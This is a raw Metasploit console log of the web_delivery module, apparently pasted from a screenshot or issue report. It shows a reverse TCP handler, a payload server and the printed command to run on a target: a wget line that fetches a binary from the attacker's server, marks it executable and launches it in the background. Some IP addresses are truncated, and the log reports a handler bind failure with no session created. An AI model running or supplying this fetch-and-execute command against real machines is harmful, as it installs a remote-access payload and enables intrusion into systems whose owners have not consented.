 msf5 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to :8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Using URL: http://0.0.0.0:8080/gUVn1orp
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://.5:8080/gUVn1orp
[*] Server started.
[*] Run the following command on the target machine:
wget -qO wt8vOOsC --no-check-certificate http://2:8080/gUVn1orp; chmod +x wt8vOOsC; ./wt8vOOsC& disown